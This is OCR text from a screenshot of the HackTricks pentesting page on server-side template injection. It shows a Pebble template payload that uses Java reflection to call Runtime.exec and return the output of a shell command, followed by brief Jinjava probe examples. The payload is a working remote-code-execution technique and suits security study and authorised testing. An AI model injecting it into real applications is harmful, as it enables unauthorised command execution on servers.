 hacktricks/README.md at maste
github.com/carlospolop/hacktricks/blob/master/pentesting-web/ssti-server-side-template-injection/README.md
E
Gmail YouTube Maps
982 lines (676 sloc) 42.4 KB
Raw Blame
New version of Pebble :
{% raw %}
{% set cmd = 'id' %}
{% endraw %}
{% set bytes = (1).TYPE
.forName('java.lang.Runtime')
.methods[6]
.invoke(null,null)
.exec(cmd)
.inputStream
.readAllBytes() %}
{{ (1).TYPE
.forName('java.lang.String')
.constructors[0]
.newInstance(([bytes]).toArray()) }}
Jinjava (Java)
{{'a'.toUpperCase()}} would result in 'A'
{{ request }} would return a request object like com.[...].context.TemplateContextRequest@23548206
Jinjava is an open source project developed by Hubspot, available at https://github.com/HubSpot/jinjava/
Type here to search
23°C
ENG
22:11
01-07-2022